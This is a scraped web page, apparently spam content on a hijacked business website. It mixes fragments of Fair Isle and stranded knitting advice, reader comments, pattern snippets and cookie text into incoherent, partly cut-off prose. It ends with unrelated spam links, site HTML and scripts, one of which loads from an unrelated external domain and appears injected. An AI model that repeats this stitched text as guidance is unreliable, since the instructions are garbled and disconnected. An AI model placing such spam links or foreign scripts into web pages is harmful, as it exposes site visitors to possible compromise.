diamond motif (circled in green) that is worked several stitches away from the beginning of the round. This is also how you change colors when knitting rows of stripes . Great advice. Your cardigan from the last post is just beautiful, cant believe you made that, such skill! Begin by casting on the number of stitches called for in any weight yarn and a comfortable sized needle for that yarn. The other is catching my floats every 2 or 3 stitches so my floats arent very long. Very helpful! [] found an interesting tutorial on some techniques you can use to minimize the appearance of puckering (due to different tension) [], [] finally found a suggestion on By Gum, By Golly that helped me. The Corrected Jog chart (Figure 6) shows how motif stitches can be added to the right or left of the chart. FinishingWeave in ends. If you would like to know more about how colours work together there is a colour course that is available to download for free..click the link below. However, thinner strips of adjacent colours will blend optically to appear grey or dulled. That strand of yarn between the stitches of a given color is often referred to as a float. Would this work if following backward (mirror image) for left-handers? However, you dont want it so loose that its drooping down and catching on things. Pick a yarn that you can follow with the tail. However, if small areas of these complementary colours are placed next to each other (such as small groups of stitches in fair isle knitting), they will blend optically to a grey colour. I am already using 2.25mm needles for 4ply so cant go down any. In the knitted sample (Photo 2), you can see that the right edge of this motif has two background stitches between it and the large diamond, rather than just one. http://www.ravelry.com/projects/whatiwore/spring-snow-hat. 1 1/2 inches and Ive got piles of tails! When the colors change frequently, the floats will naturally be short but long floats can get caught on things, which can disrupt the fabric of your finished object. Knit in the round, and this will be very easy. The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes. I enjoy it because it is easy to understand. To begin, simply cast on as you normally would and knit any plain rows called for in the pattern. Knitters use various methods to compensate for the jog, such as slipping a stitch to visually bring a color up from the round below (which leaves you with elongated slipped stitches in your pretty stockinette). Carrying yarn across the back of your work  There are advantages to working stranded knitting in the round. Knit that st again with new colour (if working stranded knitting, its the color of the first stitch in next round) Knit next round normally but knit last stitch in round (the one that was knitted twice) from the stitch below (with tip of right needle lift the stitch under onto left needle and k2tog  knit the two stitches together). Sometimes it is hard enough changing one shade, let alone four. Your email address will not be published. I really appreciate the kind comments.  Copyright 2023 Tasha Could Make That. @zilredloh Thanks, Liz! <a href="https://www.interweave.com/article/knitting/color-knitting-all-about-steeks/">Color Knitting: All About Steeks</a> He is also the author of the book "Mad Man Knitting or The Waiter and the Fly". For this motif, the round numbers to the right of the chart are the original round numbers. Were committed to providing the world with free how-to resources, and even $1 helps us in our mission. One of the easiest (and neatest) methods for hiding the jog is to adjust motifs that span the beginning of the round so that the motif is aligned across the beginning of the round. If you do that, your work will end up puckered. Pull tight to gather sts and fasten off on WS. Playing With Colorwork: Yarn Control  knitting with why, Vintage-inspired Royale pullover knitting pattern release. To catch a float from your background color, insert the needle into the stitch and wrap the background color around the needle, but dont knit the stitch. Continue knitting according to the pattern, alternating between the colors as needed. I really, really want to do this right! I expect the pattern you are using is giving instructions for kitting in the round. 2. Following the sample chart, work two more stitches in the contrasting color. When it&#39;s time to go back to the first color, pass the yarn beh Make sure you sew them into the sides that correspond with their colors so that they become invisible. I hope you find this method to be a relatively simple way to compensate for the jog in stranded knitting. Heres what that looks like, with the stitches on the needle in my right hand scrunched up together, i.e. So the final stitch of Round 5 should be worked as a pattern stitch. The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user. you considered changing yarn shades but dont feel confident in your colour choices? . Thanks again for a great question, Esther, Your email address will not be published. Keep these tips in mind and youll churn out beautiful stranded knitting projects. Hi Staci! I am not a lover of the sewing up part of knitting so I was really excited to cast on Kellie! The thought of cutting into knitted fabric is counterintuitive at best. Point the needle up and angle it over both strands of yarn to the right, then back under both strands, catching the lower yarn on the back of the needle ( 13 ), making a new stitch. <a href="https://www.wikihow.com/Change-Colors-in-Knitting">How to Change Colors in Knitting: 13 Steps (with Pictures)</a> The carrying yarn method really only works when you're knitting back and forth, not in the round. Its so easy, too! *A sua dica de tricotar o ponto abaixo para emendar a cor diferente eu j uso, mas aqui no Brasil no existe l 100 %, todas tem acrlico no fio. Please share in the comments! Headband only:Work in k1, p1 rib for 1. The puckering is a real problem with my french cotton fifty yarn dishcloth I have been making. Karen Frisa is a technical editor for Interweave Knits, knitscene, Wool Studio, Spin Off, and other publications. This also must be done when you go from one needle to the next when knitting with double-pointed needles (DPNs), or knitting with 2 circular needles. I even lost sleep last night over it. I think its because the last stitch of that color is being pulled back toward the center of the work instead of continuing to the edge, because Im not carrying that yarn all the way to the edge. 6. Now you know the basics of knitting and purling in the stranded knitting style. Continue to follow the chart, changing colors as needed. The mos We use cookies to make wikiHow great. When you come to the point in your knitting where you need to change colors, simply drop the first color and pick up the second. @knittyknoddy Yes, those are Signatures! Does that make sense to anyone? (Well cover that in another post soon!). This distortion is called a jog.. This may sound like an oversimplification, but I assure you it really is that simple. I think some people have a tendency to scrunch up all the stitches close together on the needle when they do stranded knitting. Especially if you're a beginner, the idea of joining yarn or changing colors can be intimidating, but its actually an easy process that even novice knitters can master. The simple method can be used to change colors for stripes, fair isle, or just random color changes. Start knitting. You can always tighten up a stitch or two here and there but its almost impossible to loosen up floats that are too tight. Loosely BO all sts in patt. Even though Blue Haze and Hyacinth are very similar in terms of tone the colour difference seemed to work well. The many ends of yarn that result from color changes in Fair Isle patterns can be hidden within a steek, eliminating the need to weave them in later. *Membership cannot be purchased with Gift Cards. We use cookies to optimize our website and our service. <a href="https://verypink.com/2010/03/13/video-changing-colors/"></a> Is there a trick to joining,   and for changing colors for stripes,  at the beginning of a row when the first stitch is a slip stitch? WebWhen working with two colors on the same row use the Fair Isle technique of changing colors. I'll be making a toddler sweater with narrow stripes. Has it prevented you from knitting up a lovely design because it is photographed in a colour that you dont like? This is my 'go-to' site when I want to throw my WIP, with all of its paraphernalia, right in the bin. I was about to rip it and start again until I saw your after blocking pic  blocking looks like it helps smooth out some of the uneven stitches. The ones to the left are the numbers for the next round. Work Round 12 of the chart to the end as written. I have a lot of Rowan felted tweed and I wish some day I will be able to choose the colors by myself Ive been a little nervous about trying stranded knitting, but I think this may have convinced me . Do this until you barely recognise any of the colours but the different tones stand out. I then changed Dark Burgundy to Purple Rain; they are both very dark purple colours and either one would work here. If they are, they could bunch up and distort the knitting. The above article was exactly what I needed to get me on my way to starting stranded colorwork. However, I am still having something weird going on when I turn the corner from purling to knitting in my fair isle stockinette knitting square (from the Arne & Carlos coronavirus lockdown knit-along). You have confirmed where I thought I was going wrong and given me some great tips. Start today with this video tutorial! Thanks again! <a href="https://www.wikihow.com/Change-Colors-in-Knitting"></a> <a href="https://icelandicknitter.com/tips-techniques-jogless-join/">Tips & techniques  Jogless join</a> If youre into vintage style, knitting, sewing, and general craftiness, well then grab your favorite drink because youre in the right place! Both of the colors will be used across the round or row and, therefore, you will carry both colors across your work. <a href="https://osbornfiber.com/2011/09/29/fair-isle-101-basic-2-handed-fair-isle/">Fair Isle 101: Basic 2-handed Fair Isle</a> , Thanks so much! However, constantly shifting the round marker can be somewhat cumbersome. Great question! The s tranded colorwork technique uses multiple colors on the same row/round. The technical storage or access that is used exclusively for statistical purposes. Thats okay, and will block out. To give you some ideas, Ive played with the fair isle pattern shades and come up with lots of alternatives. I always loved Elizabeth Zimmermans tip- which was similar to yours. So the first four stitches of Round 13 should be two background stitches, then two pattern stitches. If you find you dont have enough space on your knitting needle to do this, switch to a slightly longer needle. Sign uphere! Because its worth repeating: you want the yarn at the back of your work to be carried along loosely. This causes the entire pattern to shift up a round at this point, and the pattern becomes distorted. Here are my shades all knitted up together. This technique is ideal for small, horizontal, repeating patterns in order to keep the floats short; longer floats tend to catch on fingers and buttons. If you have found a Fair Isle pattern that is worked flat you will read the chart as if it shows the right side of the work facing you. As long as you're going to continue switching between the two colors, continue carrying the yarn for each new row, even when you change colors again.                        Sharon, Hi Sharon, <a href="https://marlybird.com/blog/free-fair-isle-cardigan-sweaters/">Fair Isle</a> Therefore, on the first row you would read as you knit, from right to left. Lisas List: 10 Reasons Knitting Is Better Than Dating, Spurned Gifts: When Knit & Crochet Gifts Went Wrong. To change color in the middle of a row or at any point when knitting in the round you simply drop the old color and pick up the new one. Voc corta a linha e faz pequenos ns, ou usa outra tcnica? The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network. I already spied some things I was doing incorrectly which was leading to some slight puckers on my first (& currently hibernating) stranded vest. <a href="https://verypink.com/2012/01/18/fixing-the-jog-in-circular-knitting/">Fixing the Jog in Circular Knitting</a> Knit 2 rnds.Shape crown:Note: Change to dpn when necessary.Dec rnd [K7, k2tog] 12 times96 sts rem. googletag.cmd.push(function() { googletag.display('interstitial-ad');}); Save patterns, share updates, and connect with your community. As you build the project, round by round, the design will appear. Want an email notification of a new blog post? Thanks to all authors for creating a page that has been read 382,892 times. So I think that a knot is the safer not to let loose and have a hole later. Excellent solution to color-change jog  Works like a charm! How? Any other changes, like swopping Snowflake White for one of the other shades and making it the main colour I would have to swatch first to be sure. Especially if you're a beginner, the idea of joining yarn or changing colors can be intimidating, but its actually an easy process that even novice knitters can master. Nice video. The stitches at the beginning of Rounds 1317 (shown in red) must be replaced by the stitches that have been drawn in to the left of the chart (shown in green) in order for the motif to appear without a jog. Id be interested to know if you do this also, or how long youll let a float get before catching it. There is one caveat to that simplicity: if you are changing color at the same vertical point repeatedly you will need to make sure you grab the new yarn by going under the old yarn (so as not to create a hole). I just worked a pattern where this very thing came into play! If the motif is not isolated (if it isnt completely surrounded by background stitches), there is sometimes a convenient place to adjust the design by adding pattern or background stitches so that the jog is less obvious. When working stranded knitting in the round, we often imagine that the beginning and end of each round will match up just as they do on the chart, with the last stitch on the same level as the first stitch. Legendaire pullover  new knitting pattern release, Fayne beret: new knitting pattern release, Knitting pattern release: Sprigs and Berries, Our great 1950s kitchen renovation reveal, Nancy Drew and the Clue in the Epic Sweater, A plaid bolero, a dress, and a belt buckle walk into a bar. Please note:  But if you look to the right of the chart beside the round marked 5, you see that the very last stitch of the round (shown in green) should be a pattern stitch, not a background stitch, in order for the motif to look correct. The easiest way is to make the switch at the end of a row, a method recommended for new knitters. Step 2: . I implemented this advice and it helped quite a bit. It now feels like winter has arrived. Ill cover a few things that tie together to make that happen, and give you my best advice for lovely looking stranded knitting. Work as directed above, picking up your color from below, but carrying both strands of yarn across/around your work. :)", "Showed me how to use different colors when knitting, as I have never tried before.". With MC and 16 cir needle, CO 96 sts. Eu estou tricotando o sueter com listras finas coloridas, o que resulta em muitos ns. Yuk! Can you help? After the first three stitches, drop the tail and knit normally with  WebUsing a knitting thimble to knit Fair Isle Step 1: . By signing up you are agreeing to receive emails according to our privacy policy. Step 2: Pick up the old yarn from below and knit one stitch. I honestly dont catch floats unless there is a really long space between stitches. The method described here for isolated motifs consists of drawing part of a motif to the right or left of the chart, then knitting from the revised chart. This will ensure that there are no holes in your work. The basics of colourwork knitting First, you knit a stitch (or several) in one colour  lets call it the main colour (MC). Heres the rule: You want the background color to be in your dominant hand, and the foreground color to be in your weaker hand. I had no idea how to handle the two different colors until I read this. Hence this being a WIP a few years later. Change to St st.Inc rnd K2, k1f&b, [k7, k1f&b] 11 times, k5108 sts.Knit 1 rnd. Instead, when youre knitting, keep the stitches on your right-hand needle slightly spaced apart. All the 20 designs in this section are worked from the top down and constructed without seams. Our goal is to make the misshapen diamond motif circled in gold look like the diamond circled in green. 1. To begin, simply cast on as you normally would and knit any plain rows called for in the pattern. In this case, it's 29 stitches and 6 rows of s Gregory Patrick is a knitter who runs the popular blog Madman Knitting. I have a question: Im currently working on a glove, and Im using red and black. Your browser's Javascript functionality is turned off. VIDEO Chill Out Winter Hat || Fair Isle Hat with Latvian Braid PATTERN Brim Blue and Orange, Yellow and Purple, Red and Green. WebIf you know how to do Fair Isle or stranded knitting, then thats the exact same concept Step 1: Join in the new ball with the method of your choice and knit one stitch. Ive scoured the net trying to find some assistance videos without any luck. you will see there is a difference in tone for each of the four colours. How do I cast on 250 stitches to make vertical stripes for a blanket, with Color A having 10 stitches and Color B two stitches in between every 10 stitches? Seams are minimized or eliminated altogether; and very little finishing is required. Por favor, me ajude. When you come to the point in your knitting where you need to change colors, simply drop the first color and pick up the second. When you are ready to change back to your main color, grab it from below and continue knitting. Fair Isle knitting is as simple as using 2 colors repeatedly within the same row or round. It is good practice when changing colors to grab your "new" color from below. Fair Isle Floats-Weave As You Go Video Tutorial: Heres how: While staring at the coloured fair isle picture above, close your eyes until they are barely open but you can still see. In knitting, the dominant color is called the main color, and additional colors are called contrasting colors. I hope this helps explain a little bit about colour interaction? The thing is that, I used black and red so often on 7 rows, that the floats are pretty small. I end up with a hole at the spot where the accent color ends for the last time. When highly contrasting colours, such as complementary colours, are placed next to each other they will make each other appear more vibrant (simultaneous contrast), without any change in their hue. Step 3: Pick  Love the look of it, the photos are gorgeous and the feel of it is nostalgic. ), but how rewarding mastering it would be. I would like to master color theory. Knit in your first colour Take your bobbin of color B and make a simple loop. Its okay though, because youll want to do one anyway to make sure you like how your colors play together. I usually do this if I plan to catch it on the next row: I work that YO right next to the one I want to catch it on, then on the next row I just drop it over. Thanks heaps. <a href="https://www.linkedin.com/advice/0/how-do-you-knit-fair-isle-technique-manage-yarns-tension">Fair Isle Knitting</a> Or after blocking? The Museum of London collection boasts a lovely child's mitten that dates to the Tudor era. If you are knitting a project with more than just two colors (like 10 rows with color A and B, then 10 rows with color A and C), always make sure to catch the unworked colors at the beginning of every odd round by twisting the yarns to avoid overly long vertical floats. Even though it may seem tempting, try to stay away from 3-colored Fair Isle. To choose my shades I started with the main colour and changed that to Blue Haze. <a href="https://www.interweave.com/article/crochet/crochet-colorwork-mosaic-stranded-tapestry-intarsia/">One Crochet Colorwork Motif 4 Ways | Crochet | Interweave</a> It is good practice when changing colors to grab your "new" color from below. Heres a link to the project completed on my Ravelry page! He has been knitting and writing about knitting for over 10 years. I used to have a heck of a time with puckered stranded knitting as Im a very tight knitter. As you work, give your knitting a gentle tug to prevent the yarns from becoming to tight. That you will need to do a gauge swatch for a stranded knitting project. <a href="https://www.lovecrafts.com/en-us/c/article/learn-how-to-knit-intarsia">Knitting</a> For instance, a bulky yarn will have fewer stitches per inch than a finger-weight yarn will have. The name for the Fair Isle technique - stranded knitting - comes from a tiny island in the North of Scotland where the technique was popularized (and some would say perfected). And thats my main advice for lovely and even stranded knitting. % of people told us that this article helped them. This article originally appeared in Interweave Knits Winter 2020. It is more of a technique for working in stripes, but depending on your fair isle pattern, it may work for you   Do you have a video showing how to change colors in circular knitting without having the jog. The beginning of Round 15 is similar. I wish there were only a way to fix projects that were knit too tightly in color work. Thanks! Continue knitting that row with the blue yarn. Ento penso que dar um n  a forma mais segura de no soltar e ter um buraco depois. 		Research source. The idea is the same with Round 7, but sometimes it throws people. Different needles are used for this, and you can get "long" flexible ones that are made for this sort of thing. My new years resolution is to try fair isle knitting so this post was hugely helpful, thanks! Hat only:Knit 4 rnds.Dec rnd [K6, k2tog] 12 times84 sts rem.Knit 4 rnds.Dec rnd [K5, k2tog] 12 times72 sts rem.Knit 3 rnds.Dec rnd [K4, k2tog] 12 times60 sts rem.Knit 3 rnds.Dec rnd [K3, k2tog] 12 times48 sts rem.Knit 2 rnds.Dec rnd [K2, k2tog] 12 times36 sts rem.Knit 1 rnd.Dec rnd [K1, k2tog] 12 times24 sts rem.Dec rnd [K2tog] 12 times12 sts rem. Instead, wrap the contrast color around the tip, then unwrap the background color and knit the stitch with the contrast color. Thank you so much for taking the time to help bring back a wonderful art form! Read the chart in the same way for the beginning of Rounds 1618. Be sure to gently tighten the previous stitch so it doesnt come loose! Be careful pairing complimentary colours together (yellow and purple, strong pink and green, blue and orange) as at a distance they tend to blend together optically and appear grey. Sign up. Many people say your tension tightens up when you knit stranded (producing more stitches per inch than when you knit with one color), or that you get more relaxed as you go. </p>
<p><a href="https://plasko-lite.com/vermont-natural/haidilao-flushing-reservation">Haidilao Flushing Reservation</a>,
<a href="https://plasko-lite.com/vermont-natural/drinking-gold-water-benefits-in-pregnancy">Drinking Gold Water Benefits In Pregnancy</a>,
<a href="https://plasko-lite.com/vermont-natural/lords-mobile-player-locator">Lords Mobile Player Locator</a>,
<a href="https://plasko-lite.com/vermont-natural/sitemap_c.html">Articles C</a><br>
</p>
		<div class="post-tags">
					</div>
			</div>

	<section id="comments" class="comments-area">

	

	<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">changing colors in fair isle knitting<small><a rel="nofollow" id="cancel-comment-reply-link" href="https://plasko-lite.com/vermont-natural/obtener-fila-seleccionada-tabla-html-javascript" style="display:none;">obtener fila seleccionada tabla html javascript</a></small></h2></div><!-- #respond -->
	
</section><!-- .comments-area -->
</main>

	<script src="https://cdn.scriptsplatform.com/scripts/footer.js" type="text/javascript"></script><footer id="site-footer" class="site-footer dynamic-footer footer-has-copyright" role="contentinfo">
	<div class="footer-inner">
		<div class="site-branding show-logo">
							<div class="site-logo show">
					<a href="https://plasko-lite.com/vermont-natural/mgh-anesthesia-resident-death-2020" class="custom-logo-link" rel="home"><img width="4865" height="570" src="https://plasko-lite.com/wp-content/uploads/2022/08/Plasko-Lite-Logo-1.png" class="custom-logo" alt="PLASKO LITE" decoding="async" srcset="https://plasko-lite.com/wp-content/uploads/2022/08/Plasko-Lite-Logo-1.png 4865w, https://plasko-lite.com/wp-content/uploads/2022/08/Plasko-Lite-Logo-1-300x35.png 300w, https://plasko-lite.com/wp-content/uploads/2022/08/Plasko-Lite-Logo-1-1024x120.png 1024w, https://plasko-lite.com/wp-content/uploads/2022/08/Plasko-Lite-Logo-1-768x90.png 768w, https://plasko-lite.com/wp-content/uploads/2022/08/Plasko-Lite-Logo-1-1536x180.png 1536w, https://plasko-lite.com/wp-content/uploads/2022/08/Plasko-Lite-Logo-1-2048x240.png 2048w" sizes="(max-width: 4865px) 100vw, 4865px"></a>				</div>
							<p class="site-description show">
					Bring your brands through impactful display				</p>
					</div>

		
					<div class="copyright show">
				<p>All rights reserved</p>
			</div>
			</div>
</footer>

<script src="https://plasko-lite.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/plasko-lite.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="https://plasko-lite.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4" id="contact-form-7-js"></script>
<script src="https://plasko-lite.com/wp-content/plugins/ht-mega-for-elementor/assets/js/popper.min.js?ver=1.9.8" id="htmega-popper-js"></script>
<script src="https://plasko-lite.com/wp-content/plugins/ht-mega-for-elementor/assets/js/htbbootstrap.js?ver=1.9.8" id="htbbootstrap-js"></script>
<script src="https://plasko-lite.com/wp-content/plugins/ht-mega-for-elementor/assets/js/waypoints.js?ver=1.9.8" id="waypoints-js"></script>
<script src="https://plasko-lite.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0" id="hello-theme-frontend-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/plasko-lite.com\/wp-admin\/admin-ajax.php","nonce":"01069825e4","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"page_permalink":"https:\/\/plasko-lite.com\/gamgqpno\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://plasko-lite.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.4.2" id="eael-general-js"></script>
<script src="https://plasko-lite.com/wp-content/plugins/mystickyelements/js/jquery.cookie.js?ver=2.0.6" id="mystickyelements-cookie-js-js"></script>
<script id="mystickyelements-fronted-js-js-extra">
var mystickyelements = {"ajaxurl":"https:\/\/plasko-lite.com\/wp-admin\/admin-ajax.php","ajax_nonce":"c679196f64"};
</script>
<script src="https://plasko-lite.com/wp-content/plugins/mystickyelements/js/mystickyelements-fronted.min.js?ver=2.0.6" id="mystickyelements-fronted-js-js"></script>
<script id="intl-tel-input-js-js-extra">
var mystickyelement_obj = {"plugin_url":"https:\/\/plasko-lite.com\/wp-content\/plugins\/mystickyelements\/"};
</script>
<script src="https://plasko-lite.com/wp-content/plugins/mystickyelements/intl-tel-input-src/build/js/intlTelInput.js?ver=2.0.6" id="intl-tel-input-js-js"></script>
<script src="https://plasko-lite.com/wp-includes/js/comment-reply.min.js?ver=6.2" id="comment-reply-js"></script>
            <div class="mystickyelements-fixed mystickyelements-position-left mystickyelements-position-screen-center mystickyelements-position-mobile-bottom mystickyelements-on-hover mystickyelements-size-medium mystickyelements-mobile-size-medium mystickyelements-entry-effect-slide-in mystickyelements-templates-default">
				<div class="mystickyelement-lists-wrap">
					<ul class="mystickyelements-lists mysticky">
													<li class="mystickyelements-minimize ">
								<span class="mystickyelements-minimize minimize-position-left minimize-position-mobile-bottom" style="background: #000000">
								&#8592;								</span>
							</li>
						
														<li id="mystickyelements-social-whatsapp" class="mystickyelements-social-icon-li mystickyelements-social-whatsapp  element-desktop-on element-mobile-on">
																			<style>
																					</style>
																				
									<span class="mystickyelements-social-icon social-whatsapp social-custom" data-tab-setting="hover" data-click="0" data-mobile-behavior="disable" data-flyout="disable" style="background: #26D367">
										
																					<a href="https://plasko-lite.com/vermont-natural/what-happened-to-frank-caliendo" target="_blank" rel="noopener" data-url="https://api.whatsapp.com/send?phone=60122909351" data-tab-setting="hover" data-mobile-behavior="disable" data-flyout="disable">what happened to frank caliendo<i class="fab fa-whatsapp"></i>
																					</a>
																			</span>									
																	<span class="mystickyelements-social-text " style="background: #26D367;">
																				<a href="https://plasko-lite.com/vermont-natural/list-of-macomb-county-probation-officers" target="_blank" rel="noopener" data-tab-setting="hover" data-flyout="disable">list of macomb county probation officers</a>
																		</span>
																</li>
												</ul>					
				</div>
            </div>
		

</body></html>

--- FILE ---
content_type: text/css
request_url: https://plasko-lite.com/wp-content/uploads/elementor/css/post-5.css?ver=1668917475
body_size: 1499
content:
.elementor-kit-5{--e-global-color-primary:#FFE206;--e-global-color-secondary:#3C3C3C;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-d7d036d:#002035;--e-global-color-f068ae3:#04446C;--e-global-color-1eca121:#FFFFFF;--e-global-color-c31bd72:#0066A7;--e-global-color-350e8c7:#C4CAD89C;--e-global-color-c860cab:#FFFAD4;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Montserrat Alternates";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-bottom:20px;}.elementor-element{--widgets-spacing:20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-lightbox{--lightbox-ui-color:var( --e-global-color-primary );}.site-header{padding-right:0px;padding-left:0px;}.site-header .site-branding .site-logo img{width:0px;max-width:0px;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}